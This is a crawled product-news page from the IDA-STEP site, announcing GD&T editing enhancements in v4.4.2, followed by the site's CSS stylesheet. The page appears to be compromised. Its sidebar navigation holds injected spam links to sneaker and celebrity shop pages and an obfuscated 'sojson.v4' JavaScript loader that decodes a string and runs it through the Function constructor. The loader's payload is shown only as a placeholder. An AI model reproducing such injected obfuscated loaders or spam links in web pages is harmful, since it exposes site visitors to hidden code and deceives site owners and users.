

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ida-step.net/node/88
body_size: 4043
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN"
  "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" version="XHTML+RDFa 1.0" dir="ltr"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/node/88" />
<link rel="shortlink" href="/node/88" />
<link rel="shortcut icon" href="https://www.ida-step.net/sites/ida-step.net/themes/idastep/favicon.ico" type="image/vnd.microsoft.icon" />
  <title>Significant enhancements for GD&amp;T Editing | IDA-STEP</title>
  <style type="text/css" media="all">
@import url("https://www.ida-step.net/modules/system/system.base.css?p8699t");
@import url("https://www.ida-step.net/modules/system/system.menus.css?p8699t");
@import url("https://www.ida-step.net/modules/system/system.messages.css?p8699t");
@import url("https://www.ida-step.net/modules/system/system.theme.css?p8699t");
</style>
<style type="text/css" media="all">
@import url("https://www.ida-step.net/modules/field/theme/field.css?p8699t");
@import url("https://www.ida-step.net/modules/node/node.css?p8699t");
@import url("https://www.ida-step.net/modules/search/search.css?p8699t");
@import url("https://www.ida-step.net/modules/user/user.css?p8699t");
@import url("https://www.ida-step.net/modules/ckeditor/css/ckeditor.css?p8699t");
</style>
<style type="text/css" media="all">
@import url("https://www.ida-step.net/modules/ctools/css/ctools.css?p8699t");
</style>
<style type="text/css" media="all">
@import url("https://www.ida-step.net/sites/ida-step.net/themes/idastep/style.css?p8699t");
</style>
<style type="text/css" media="print">
@import url("https://www.ida-step.net/sites/ida-step.net/themes/idastep/print.css?p8699t");
</style>
  </head>
<body class="sidebar-left" >
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
  </div>
    
<!-- Layout -->
  <div id="header-region" class="clear-block main-width"></div>

    <div id="wrapper">
    <div id="container" class="clear-block">
	
    <div id="header-wrapper" class="clear-block">
    
      <div id="header" class="main-width">
                <div id="header-logo">
          <a href="/" title="Significant enhancements for GD&amp;T Editing">
            <img src="https://www.ida-step.net/sites/ida-step.net/themes/idastep/logo.png" alt="Significant enhancements for GD&amp;T Editing" title="Significant enhancements for GD&amp;T Editing" />
          </a>
        </div>
       
        <div id="header-title">
          <h1>Significant enhancements for GD&amp;T Editing</h1>            </div>
        <div id="header-4"></div>
         
      	   <div class="region region-header">
    <div id="block-search-form" class="block block-search">

    
  <div class="content">
    <form action="/node/88" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search </label>
 <input title="Enter the terms you wish to search for." type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form--3NbV5JOAwExyAAXGnNS9eRj4pNvoOG-l7S-Au0ha-U" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
  </div>

     
          </div> <!-- /header -->
    </div>

  <div id="main" class="main-width">

              <div id="sidebar-left" class="sidebar"><div class="sidebar-top">
          <div id="block-user-1" class="clear-block block block-user">


  <div class="content">
      
    <div id="sidebar">
        <div class="region region-sidebar-first">
    <div id="block-system-navigation" class="block block-system block-menu">

    <h2>Navigation</h2>
  
  <div class="content">
    <ul class="menu"><li class="keys_words leaf"><a href="https://www.rokytnice.com/en/efdbbamshop/celebrity/latest/a68888293/taylor-swift-floral-corset-minidress-late-night-with-seth-meyers-interview-details/" title="Taylor Swift Wears a Floral Corset Set on the Seth Meyers Show
">Taylor Swift Wears a Floral Corset Set on the Seth Meyers Show
</a></li><li class="keys_words leaf"><a href="https://www.onlinenevada.org/ffahgeshop/en-gb/diadora-magic-basket-low-icona-white-malibu-blue-501-177730-c8087" title="C8087 - 501.177730 , OnlinenevadaShops - Diadora Magic Basket Low Icona &amp;#x27;White Malibu Blue&amp;#x27; - diadora n9000 h mip x leo colacicco
">C8087 - 501.177730 , OnlinenevadaShops - Diadora Magic Basket Low Icona &amp;#x27;White Malibu Blue&amp;#x27; - diadora n9000 h mip x leo colacicco
</a></li><li class="keys_words leaf"><a href="https://www.ietp.com/fr/dfebcenshop/adidas-adifc-orlando-pirates/" title="stan smith nuud women black and blue jordan shoes - IetpShops - Adidas AdiFC Orlando Pirates
">stan smith nuud women black and blue jordan shoes - IetpShops - Adidas AdiFC Orlando Pirates
</a></li><li class="keys_words leaf"><a href="https://rwdf.cra.wallonie.be/fr/fcebcbcshop/en/p/superstar-parley-gv7615" title="Buy now adidas SUPERSTAR PARLEY - adidas pro bounce louisville ohio football - GV7615
">Buy now adidas SUPERSTAR PARLEY - adidas pro bounce louisville ohio football - GV7615
</a></li><li class="keys_words leaf"><a href="https://www.ietp.com/fr/dfebcenshop/nike-air-jordan-4-bred-2019-release-date/" title="Nike air jordan max 13 hologram Bred Black Red 2019 Release Date , air jordan max 1 rebel chicago white varsity red black , IetpShops
">Nike air jordan max 13 hologram Bred Black Red 2019 Release Date , air jordan max 1 rebel chicago white varsity red black , IetpShops
</a></li><li class="keys_words leaf"><a href="/ffebdbashop" title="nike ja 1 scratch">nike ja 1 scratch</a></li><li class="keys_words leaf"><a href="/ffebdgsshop" title="air jordan 1 high reverse laney">air jordan 1 high reverse laney</a></li><li class="keys_words leaf"><a href="/ffeggdshop" title="air jordan 3 white cement reimagined">air jordan 3 white cement reimagined</a></li><li class="keys_words leaf"><a href="/ffeffyshop" title="air jordan 4 craft">air jordan 4 craft</a></li><li class="keys_words leaf"><a href="/ffegdfshop" title="air jordan 4 thunder 2023">air jordan 4 thunder 2023</a></li><li class="first expanded"><a href="/about" title="About IDA-STEP">About IDA-STEP</a><ul class="menu"><li class="first last leaf"><a href="/versions" title="IDA-STEP versions">Versions</a></li>
</ul></li>
<li class="collapsed"><a href="/download" title="Download IDA-STEP">Download</a></li>
<li class="expanded"><a href="/components" title="IDA-STEP components">IDA-STEP components</a><ul class="menu"><li class="first leaf"><a href="/components/viewers/basic" title="Viewer: Basic component">Viewer Basic (free)</a></li>
<li class="leaf"><a href="/components/viewers/pro-3d" title="Viewer: Pro 3D component">Viewer Pro 3D</a></li>
<li class="last collapsed"><a href="/components/editors/gdt" title="Editor: Geometric Dimensioning &amp; Tolerancing">GD&amp;T Editor</a></li>
</ul></li>
<li class="collapsed"><a href="/support" title="Support for IDA-STEP v4">Support</a></li>
<li class="last leaf"><a href="/example/step_file">Examples</a></li>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>  </div>
</div>
  </div>
    </div>
    

</div>
</div>


        </div></div>
      
      <div id="center"><div id="squeeze">
                    
                              
          
	<h2 class="element-invisible">You are here</h2><div class="breadcrumb"><a href="/">Home</a> » <a href="/node">Content</a></div>     
      <div class="site-title" style="display:inline;">
       Significant enhancements for GD&amp;T Editing 
       
       <div style="display:inline; font-size:16px; margin-left:10px; margin-top: 3px; position:absolute;">
                <!-- 		        -  <a href="/">Edit</a>
               -->
      
      </div>
        
       </div>    
     
      
   <div class="region region-content">
    <div id="block-system-main" class="block block-system">

    
  <div class="content">
    <div id="node-88" class="node node-story node-promoted clearfix" about="/node/88" typeof="sioc:Item foaf:Document">

  
      <span property="dc:title" content="Significant enhancements for GD&amp;T Editing" class="rdf-meta element-hidden"></span>
      <div class="submitted">
      <span property="dc:date dc:created" content="2011-08-29T13:00:00+02:00" datatype="xsd:dateTime" rel="sioc:has_creator">Submitted by <span class="username" xml:lang="" about="/user/5" typeof="sioc:UserAccount" property="foaf:name" datatype="">Lothar Klein</span> on August 29, 2011 - 13:00</span>    </div>
  
  <div class="content">
    <div class="field field-name-taxonomy-vocabulary-1 field-type-taxonomy-term-reference field-label-above"><div class="field-label">Type:&nbsp;</div><div class="field-items"><div class="field-item even"><a href="/news_old" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">IDA-STEP News</a></div></div></div><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">The release of <a href="/versions/4-4#2">IDA-STEP v4.4.2</a> contains many enhancements for editing of <b>Geometric Dimensioning and Tolerancing </b>(GD&amp;T) directly on a given 3D model.
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
     


      </div>

</div>          <span class="clear"></span>
       
</div>
      </div></div> <!-- /.left-corner, /.right-corner, /#squeeze, /#center -->

      
  </div>

  <div id="main-footer">
  <div class="main-width">
          
        <div class="region region-footer">
    <div id="block-menu-menu-footer-menu" class="block block-menu">

    
  <div class="content">
    <ul class="menu"><li class="first leaf"><a href="/contacts" title="">Contact us</a></li>
<li class="leaf"><a href="/legal" title="">Legal</a></li>
<li class="last leaf"><a rel="nofollow" href="http://www.dct-china.cn" title="">©2020 DCT Co., Ltd. (was LKSoftWare GmbH till 2019)</a></li>
</ul>  </div>
</div>
  </div>
      
    </div>
  </div>

    </div> <!-- /container -->
  </div>
<!-- /layout -->

    <span class='54d59'></span></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.ida-step.net/sites/ida-step.net/themes/idastep/style.css?p8699t
body_size: 4808
content:
/* $Id: style.css,v 1.14.2.4 2007/07/09 03:50:59 drumm Exp $ */

/**
 * Garland, for Drupal 5.0
 * Stefan Nagtegaal, iStyledThis [dot] nl
 * Steven Wittens, acko [dot] net`
 *
 * If you use a customized color scheme, you must regenerate it after
 * modifying this file.
 */

/**
 * Generic elements
 */
body {
  margin: 0;
  padding: 0;
  background: white;
  font: 12px/170% Verdana;
  /*color: #494949;*/
  color: #333333;
  padding-bottom: 2em;
}

.site-title {
	font-size: 190%;
	line-height: 130%;
	margin-bottom: 0.5em;
  	padding: 0;
  	font-weight: normal;
  	font-family: Helvetica, Arial, sans-serif;
}

input {
  font: 12px/100% "Verdana";
  color: #333333;
}

textarea, select {
  font: 12px/160% "Verdana";
  color: #333333;
}

h1, h2, h3, h4, h5, h6 {
  margin: 0;
  padding: 0;
  font-weight: normal;
  font-family: Helvetica, Arial, sans-serif;
}

h1 {
  line-height: 130%;
  font-size: 170%;
}

h2 {
  font-size: 160%;
  line-height: 130%;
  margin-bottom: 0.5em;
}

h3 {
  font-size: 130%;
  font-weight: bold;
  line-height: 130%;
  margin-top: 2em;
  border-bottom: 1px solid #dddddd;
  padding-bottom: 0.5em;
}

h4 {
  font-size: 120%;
  font-style: italic;
  font-weight: bold;
  line-height: 120%;
  margin-top: 1em;
}

h5 {
  font-size: 120%;
}

h6 {
  font-size: 110%;
}

ul, quote, code, fieldset {
  margin: .5em 0;
}

code {
  font-family: "Courier New", Courier, monospace;
}

p {
  margin: 0.6em 0 1.2em;
  padding: 0;
}

a:link, a:visited {
  color: #027AC6;
  text-decoration: none;
}

a:hover {
  color: #0062A0;
  text-decoration: underline;
}

a:active, a.active {
  color: #5895be;
}

hr {
  margin: 0;
  padding: 0;
  border: none;
  height: 1px;
  background: #5294c1;
}

ul {
  margin: 0.5em 0 1em;
  padding: 0;
}

ul li {
  margin: 0.4em 0 0.4em .5em;
}

ul.menu, .item-list ul {
  margin: 0.35em 0 0 -0.5em;
  padding: 0;
}

ul.menu ul, .item-list ul ul {
  margin-left: 0em;
}

ul li, ul.menu li, .item-list ul li, li.leaf {
  margin: 0.15em 0 0.15em .5em;
}

ul li, ul.menu li, .item-list ul li, li.leaf {
  padding: 0 0 .2em 1.5em;
  list-style-type: none;
  list-style-image: none;
  background: transparent url(images/menu_leaf.png) no-repeat 1px .6em;
}

ul li.expanded {
  /*background: transparent url(images/menu-expanded.gif) no-repeat 1px .35em;*/
  background: transparent url(images/menu_expanded.png) no-repeat 1px .1em;
}

ul li.collapsed {
  /*background: transparent url(images/menu-collapsed.gif) no-repeat 0px .35em;*/
  background: transparent url(images/menu_collapsed.png) no-repeat 1px .1em;
}

ul li.leaf a, ul li.expanded a, ul li.collapsed a {
  display: block;
}

ul.inline li {
  background: none;
  margin: 0;
  padding: 0 1em 0 0;
}

fieldset ul.clear-block li {
  margin: 0;
  padding: 0;
  background-image: none;
}

dl {
  margin: 0.5em 0 1em 1.5em;
}

dl dt {
}

dl dd {
  margin: 0 0 .5em 1.5em;
}

img, a img {
  border: none;
}

table {
  margin: 1em 0;
  width: 100%;
}

thead th {
  border-bottom: 2px solid #d3e7f4;
  color: #333333;
  font-weight: bold;
}

th a:link, th a:visited {
  color: #6f9dbd;
}

td, th {
  padding: .3em .5em;
  vertical-align: top;
}

tr.even, tr.odd, tbody th {
  border: solid #d3e7f4;
  border-width: 1px 0;
}

tbody {
  border-top: none;
}

tr.odd, tr.info {
  background-color: #edf5fa;
}

tr.even {
  background-color: #fff;
}

tr.odd td.active {
  background-color: #ddecf5;
}

tr.even td.active {
  background-color: #e6f1f7;
}

td.region, td.module, td.container {
  border-top: 1.5em solid #fff;
  border-bottom: 1px solid #b4d7f0;
  background-color: #d4e7f3;
  color: #455067;
  font-weight: bold;
}

tr:first-child td.region, tr:first-child td.module, tr:first-child td.container {
  border-top-width: 0;
}

span.form-required {
  color: #ffae00;
}

span.submitted, .description {
  font-size: 0.92em;
  color: #898989;
}

.description {
  line-height: 150%;
  margin-bottom: 0.75em;
  color: #898989;
}

.messages, .preview {
  margin: .75em 0 .75em;
  padding: .5em 1em;
}

.messages ul {
  margin: 0;
}

.form-checkboxes, .form-radios, .form-checkboxes .form-item, .form-radios .form-item {
  margin: 0.25em 0;
}

#center form {
  margin-bottom: 2em;
}

.form-button, .form-submit {
  margin: 2em 0.5em 1em 0;
}

#watchdog-form-overview .form-submit,
.confirmation .form-submit,
.search-form .form-submit,
.poll .form-submit,
fieldset .form-button, fieldset .form-submit,
.sidebar .form-button, .sidebar .form-submit,
table .form-button, table .form-submit {
  margin: 0;
}

.box {
  margin-bottom: 2.5em;
}

/**
 * Layout
 */
.main-width {
  width: 90%;
  margin: 0 auto;
}
 
#header-region {
  min-height: 1em;
}

#header-region .block {
  display: block;
  margin: 0 1em;
}

#header-region .block-region {
  display: block;
  margin: 0 0.5em 1em;
  padding: 0.5em;
  position: relative;
  top: 0.5em;
}

#header-region * {
  display: inline;
  line-height: 1.5em;
  margin-top: 5px;
 
}

/* Avoid displaying content of script tags */
#header-region script {
  display: none;
}

#header-region p, #header-region img {
  margin-top: 0.5em;
}

#header-region h2 {
  margin: 0 1em 0 0;
}

#header-region h3, #header-region label, #header-region li {
  margin: 0 1em;
  padding: 0;
  background: none;
}

#wrapper {

}

#wrapper #container {
  margin: 0 auto;
  padding: 0;
  max-width: 1270px;
}

#wrapper #container #header-wrapper {
  background-image: url('images/header_bg.png');
  background-repeat: repeat-x;
  height: 90px;
  margin-bottom: 2em;
  /* background-position: 0px 8px; */
}

#wrapper #container #header {
}

#wrapper #container #header #hidden-title {
  display: none;
}

#wrapper #container #header #header-logo {
  float: left;
  margin-left: 20px;
  margin-bottom: 0px;
}

#wrapper #container #header #header-logo img {
  width: 130px;
  height: 90px;
  
}

#wrapper #container #header #header-title {
  background-image: url('images/header_title.png');
  background-repeat: no-repeat;
  float: left;
  margin-top: 28px;
  margin-left: 15px;
  min-width: 150px;
  min-height: 60px;
  
}

#wrapper #container #header #header-title a {
  width: 140px;
  height: 30px;
  display: block;
}
#wrapper #container #header #header-title h1 {
	display: none;
}
#wrapper #container #header #header-4 {
  width: 120px;
  height: 90px;
  /* background-image: url('images/header_4.png'); */
  background-repeat: no-repeat;
  float: left;
  margin-left: 0px;
}

#wrapper #container #header #header-search {
  border: 1px solid white;
  padding: 1px;
  float: right;
  margin-right: 2em;
  margin-top: 25px;
}

#wrapper #container #header #header-search #edit-search-theme-form-keys {
  border: 1px solid white;
  padding: 1px;
  margin: 0;
  display: block;
}

#wrapper #container #header #header-search #edit-submit {
  display: none;
}

.container-inline{ margin-bottom:5px;}

/*
Removed logo-floater from page

#wrapper #container #header #logo-floater {
  position: absolute;
}

#wrapper #container #header h1, #wrapper #container #header h1 a:link, #wrapper #container #header h1 a:visited {
  line-height: 120px;
  position: relative;
  z-index: 2;
  white-space: nowrap;
}



#wrapper #container #header h1 span {
  font-weight: bold;
}

#wrapper #container #header h1 img {
  padding-top: 16px;
  padding-right: 20px;
  float: left;
}
*/

/* With 3 columns, require a minimum width of 1000px to ensure there is enough horizontal space. */
body.sidebars {
  min-width: 980px;
}
/* With 2 columns, require a minimum width of 1000px. */
body.sidebar-left, body.sidebar-right {
  min-width: 980px;
}

/* We must define 100% width to avoid the body being too narrow for near-empty pages */
#wrapper #container #center {
  float: left;
  width: 100%;
}

/* So we move the #center container over the sidebars to compensate */
body.sidebar-left #center {
  margin-left: -260px;
}
body.sidebar-right #center {
  margin-right: -260px;
}
body.sidebars #center {
  margin: 0 -260px;
}

/* And add blanks left and right for the sidebars to fill */
body.sidebar-left #squeeze {
  margin-left: 260px;
}
body.sidebar-right #squeeze {
  margin-right: 260px;
}
body.sidebars #squeeze {
  margin: 0 260px;
}

/* We ensure the sidebars are still clickable using z-index */
#wrapper #container .sidebar {
  margin: 0 0 5em;
  width: 260px;
  float: left;
  z-index: 2;
  position: relative;
}

#wrapper #container .sidebar .block {
  margin: 0 0 1.5em 0;
}

#sidebar-left .block {
  padding: 0 15px 0 0px;
}

#sidebar-right .block {
  padding: 0 0px 0 15px;
}

.block .content {
  margin: 0.5em 0;
}

#sidebar-left .block-region {
  margin: 0 15px 0 0px;
}

#sidebar-right .block-region {
  margin: 0 0px 0 15px;
}

.block-region {
  padding: 1em;
  background: transparent;
  border: 2px dashed #b4d7f0;
  text-align: center;
  font-size: 1.3em;
}

#wrapper #container .sidebar h2 {
  border-bottom: 1px solid #cccccc;
  padding-bottom: 0.2em;
  margin-bottom: 0.8em;
}

/* Now we add the backgrounds for the main content shading */
#wrapper #container #center #squeeze {
/*  background: #fff url(images/bg-content.png) repeat-x 50% 0;*/
  position: relative;
  
  padding: 0 25px 2em 35px;
  min-height: 400px;
}

/*#wrapper #container #center .right-corner {
  background: transparent url(images/bg-content-right.png) no-repeat 100% 0;
  position: relative;
  left: 10px;
}

#wrapper #container #center .right-corner .left-corner {
  padding: 60px 25px 5em 35px;
  background: transparent url(images/bg-content-left.png) no-repeat 0 0;
  margin-left: -10px;
  position: relative;
  left: -10px;
  min-height: 400px;
}*/

#wrapper #container #footer {
  float: none;
  clear: both;
  text-align: center;
  margin: 4em 0 -3em;
  color: #898989;
}

#wrapper #container .breadcrumb {
  /*position: absolute;
  top: 0px;
  left: 35px;
  z-index: 3;*/
  margin-bottom: 1em;
}

body.sidebar-left  #footer {
  margin-left: -260px;
}

body.sidebar-right #footer {
  margin-right: -260px;
}

body.sidebars #footer {
  margin: 0 -260px;
}


#main-footer{
  text-align: center;
  background: transparent url(images/footer_bg.png) repeat-x 50% 50%;
  padding: 10px 0;
  clear: both;
  vertical-align: middle;
  min-height: 20px;
  margin-left: auto;
  margin-right: auto;
  width: 1270px;
  }
#main-footer ul{
text-align: center;
}
#main-footer ul li { 
	display:inline-block;
	text-align: center;
	}

#main-footer, #main-footer a {
  color: white;
}

#main-footer a.active {
  font-weight: bold;
}

#sidebar-left {
  background: transparent url(images/sidebar_bottom.jpg) no-repeat 100% 100%;
  min-height: 400px;
}

#sidebar-left .sidebar-top {
  background: transparent url(images/sidebar_top.jpg) no-repeat 100% 0%;
  position: relative;
  top: -7px;
  
  padding-right: 20px;
  padding-top: 0.5em;
}

.sidebar ul li a.active {
  font-weight: bold;
}

/*#sidebar-left {
  background: transparent url(images/sidebar_bg_top.png) no-repeat 0% 0%;
  padding-top: 7px;
}

#sidebar-left .background-bottom {
  background: transparent url(images/sidebar_bg_bottom.png) no-repeat 0% 100%;
  padding-bottom: 7px;
}

#sidebar-left .background-main {
  background: #3ca1d1 url(images/sidebar_bg_main.png) repeat-y 0% 50%;
  padding: 1px;
  padding-left: 10px;
}

#sidebar-left .background-border {
  border: 1px solid white;
  border-left: none;
  height: 300px;
  padding: 10px;
}*/

/**
 * Header
 */
#wrapper #container #header h1, #wrapper #container #header h1 a:link, #wrapper #container #header h1 a:visited {
  color: #fff;
  font-weight: normal;
  text-shadow: #1659ac 0px 1px 3px;
  font-size: 1.5em;
}

#wrapper #container #header h1 a:hover {
  text-decoration: none;
}

#wrapper #container .breadcrumb {
  font-size: 0.92em;
}

#wrapper #container .breadcrumb, #wrapper #container .breadcrumb a {
  color: #529ad6;
}

#mission {
  padding: 1em;
  background-color: #fff;
  border: 1px solid #e0e5fb;
  margin-bottom: 2em;
}

/**
 * Primary navigation
 */
/*ul.primary-links {
  margin: 0;
  padding: 0;
  float: right;
  position: relative;
  z-index: 4;
}

ul.primary-links li {
  margin: 0;
  padding: 0;
  float: left;
  background-image: none;
}

.primary-links li a, ul.primary-links li a:link, ul.primary-links li a:visited {
  display: block;
  margin: 0 1em;
  padding: 0; 
}

ul.primary-links li a:hover, ul.primary-links li a.active {
  
}*/

ul.primary-links {
  /*margin: 0 auto*/;
  display: inline;
  margin: 0;
  padding: 0;
}

ul.primary-links li {
  display: inline;
}

ul.primary-links li a, ul.primary-links li a:link, ul.primary-links li a:visited {
  margin: 0 1em;
  padding: 0; 
}

ul.primary-links li a:hover, ul.primary-links li a.active {
  
}

/**
 * Secondary navigation
 */
ul.secondary-links {
  margin: 0;
  padding: 18px 0 0;
  float: right;
  clear: right;
  position: relative;
  z-index: 4;
}

ul.secondary-links li {
  margin: 0;
  padding: 0;
  float: left;
  background-image: none;
}

ul.secondary-links li a, ul.secondary-links li a:link, ul.secondary-links li a:visited {
  display: block;
  margin: 0 1em;
  padding: .75em 0 0;
  color: #cde3f1;
  background: transparent;
}

ul.secondary-links li a:hover, ul.secondary-links li a.active {
  color: #cde3f1;
  background: transparent;
}

/**
 * Local tasks
 */
ul.primary, ul.primary li, ul.secondary, ul.secondary li {
  border: 0;
  background: none;
  margin: 0;
  padding: 0;
}

#tabs-wrapper {
  margin: 0 -26px 1em;
  padding: 0 26px;
  border-bottom: 1px solid #e9eff3;
  position: relative;
}
ul.primary {
  padding: 0.5em 0 10px;
  float: left;
}

ul.secondary {
  clear: both;
  text-align: left;
  border-bottom: 1px solid #e9eff3;
  margin: -0.2em -26px 1em;
  padding: 0 26px 0.6em;
}
h2.with-tabs {
  float: left;
  margin: 0 2em 0 0;
  padding: 0;
}

ul.primary li a, ul.primary li.active a, ul.primary li a:hover, ul.primary li a:visited,
ul.secondary li a, ul.secondary li.active a, ul.secondary li a:hover, ul.secondary li a:visited {
  border: 0;
  background: transparent;
  padding: 4px 1em;
  margin: 0 0 0 1px;
  height: auto;
  text-decoration: none;
  position: relative;
  top: -1px;
}
ul.primary li.active a, ul.primary li.active a:link, ul.primary li.active a:visited, ul.primary li a:hover,
ul.secondary li.active a, ul.secondary li.active a:link, ul.secondary li.active a:visited, ul.secondary li a:hover {
  background: url(images/bg-tab.png) repeat-x 0 50%;
  color: #fff;
}
ul.primary li.active a,
ul.secondary li.active a {
  font-weight: bold;
}

/**
 * Nodes & comments
 */
.node {
  /*border-bottom: 1px solid #e9eff3;*/
  margin: -1.5em -26px 1.5em;
  padding: 1.5em 26px;
}

ul.links li, ul.inline li {
  margin-left: 0;
  margin-right: 0;
  padding-left: 0;
  padding-right: 1em;
  background-image: none;
}

.node .links, .comment .links {
  text-align: left;
}

.node .links ul.links li, .comment .links ul.links li {}
.terms ul.links li {
  margin-left: 0;
  margin-right: 0;
  padding-right: 0;
  padding-left: 1em;
}

.picture, .comment .submitted {
  float: right;
  clear: right;
  padding-left: 1em;
}

.new {
  color: #ffae00;
  font-size: 0.92em;
  font-weight: bold;
  float: right;
}

.terms {
  float: right;
}

.preview .node, .preview .comment/*, .sticky*/ {
  margin: 0;
  padding: 0.5em 0;
  border: 0;
  background: 0;
}

/*.sticky {
  padding: 1em;
  background-color: #fff;
  border: 1px solid #e0e5fb;
  margin-bottom: 2em;
}*/

.sticky {
  border-bottom: 1px solid #cccccc;
}

#comments {
  position: relative;
  top: -1px;
  border-bottom: 1px solid #e9eff3;
  margin: -1.5em -25px 0;
  padding: 0 25px;
}

#comments h2.comments {
  margin: 0 -25px;
  padding: .5em 25px;
  background: #fff url(images/gradient-inner.png) repeat-x 0 0;
}

.comment {
  margin: 0 -25px;
  padding: 1.5em 25px 1.5em;
  border-top: 1px solid #e9eff3;
}

.indented {
  margin-left: 25px;
}

.comment h3 a.active {
  color: #333333;
}

.node .content, .comment .content {
  margin: 0.6em 0;
}

/**
 * Aggregator.module
 */
#aggregator {
  margin-top: 1em;
}
#aggregator .feed-item-title {
  font-size: 160%;
  line-height: 130%;
}
#aggregator .feed-item {
  border-bottom: 1px solid #e9eff3;
  margin: -1.5em -31px 1.75em;
  padding: 1.5em 31px;
}
#aggregator .feed-item-categories {
  font-size: 0.92em;
}
#aggregator .feed-item-meta {
  font-size: 0.92em;
  color: #898989;
}

/**
 * Color.module
 */
#palette .form-item {
  border: 1px solid #fff;
}
#palette .item-selected {
  background: #fff url(images/gradient-inner.png) repeat-x 0 0;
  border: 1px solid #d9eaf5;
}

/**
 * Menu.module
 */
tr.odd td.menu-disabled {
  background-color: #edf5fa;
}
tr.even td.menu-disabled {
  background-color: #fff;
}
td.menu-disabled {
  opacity: 0.5;
}

/**
 * Poll.module
 */
.poll .bar {
  background: #fff url(images/bg-bar-white.png) repeat-x 0 0;
  border: solid #f0f0f0;
  border-width: 0 1px 1px;
}

.poll .bar .foreground {
  background: #71a7cc url(images/bg-bar.png) repeat-x 0 100%;
}

.poll .percent {
  font-size: .9em;
}

/**
 * Autocomplete.
 */
#autocomplete li {
  cursor: default;
  padding: 2px;
  margin: 0;
}

/**
 * Collapsible fieldsets
 */
fieldset {
  margin: 1em 0;
  padding: 1em;
  border: 1px solid #d9eaf5;
  /*background: #fff url(images/gradient-inner.png) repeat-x 0 0;*/
}

fieldset legend {
  /* Fix disappearing legend in FFox */
  display: block;
  padding: 0 0.5em;
}

html.js fieldset.collapsed {
  background: transparent;
  padding-top: 0;
  padding-bottom: .6em;
}

html.js fieldset.collapsible legend a {
  padding-left: 2em;
  background: url(images/menu-expanded.gif) no-repeat 0% 50%;
}

html.js fieldset.collapsed legend a {
  background: url(images/menu-collapsed.gif) no-repeat 0% 50%;
}

/**
 * Syndication icons and block
 */
#block-node-0 h2 {
  float: left;
  padding-right: 20px;
}

#block-node-0 img, .feed-icon {
  float: right;
  padding-top: 4px;
}

#block-node-0 .content {
  clear: right;
}

/**
 * Login Block
 */
#user-login-form {
  text-align: center;
}
#user-login-form ul {
  text-align: left;
}

/**
 * Admin Styles
 */
div.admin-panel,
div.admin-panel .description,
div.admin-panel .body,
div.admin,
div.admin .left,
div.admin .right,
div.admin .expert-link,
div.item-list,
.menu {
  margin: 0;
  padding: 0;
}

div.admin .left {
  float: left;
  width: 48%;
}
div.admin .right {
  float: right;
  width: 48%;
}

div.admin-panel {
  background: #fff url(images/gradient-inner.png) repeat-x 0 0;
  padding: 1em 1em 1.5em;
}
div.admin-panel .description {
  margin-bottom: 1.5em;
}
div.admin-panel dl {
  margin: 0;
}
div.admin-panel dd {
  color: #898989;
  font-size: 0.92em;
  line-height: 1.3em;
  margin-top: -.2em;
  margin-bottom: .65em;
}

table.system-status-report th {
  border-color: #d3e7f4;
}

#autocomplete li.selected, tr.selected td, tr.selected td.active {
  background: #027ac6;
  color: #fff;
}

tr.selected td a:link, tr.selected td a:visited, tr.selected td a:active {
  color: #d3e7f4;
}

/**
 * CSS support
 */
span.clear {
  display: block;
  clear: both;
  height: 1px;
  line-height: 0px;
  font-size: 0px;
  margin-bottom: -1px;
}

/*******************************************************************
 * Color Module: Don't touch                                       *
 *******************************************************************/

/**
 * Generic elements.
 */
.messages {
  background-color: #fff;
  border: 1px solid #b8d3e5;
}

.preview {
  background-color: #fcfce8;
  border: 1px solid #e5e58f;
}

div.status {
  color: #3a3;
  border-color: #c7f2c8;
}

div.error {
  color: #c52020;
}

.form-item input.error, .form-item textarea.error {
  border: 1px solid #c52020;
  color: #333333;
}

/**
 * Watchdog.module
 */
tr.watchdog-user {
  background-color: #fcf9e5;
}

tr.watchdog-user td.active {
  background-color: #fbf5cf;
}

tr.watchdog-content {
  background-color: #fefefe;
}

tr.watchdog-content td.active {
  background-color: #f5f5f5;
}

tr.watchdog-warning {
  background-color: #fdf5e6;
}

tr.watchdog-warning td.active {
  background-color: #fdf2de;
}

tr.watchdog-error {
  background-color: #fbe4e4;
}

tr.watchdog-error td.active {
  background-color: #fbdbdb;
}
tr.watchdog-page-not-found, tr.watchdog-access-denied {
  background: #d7ffd7;
}
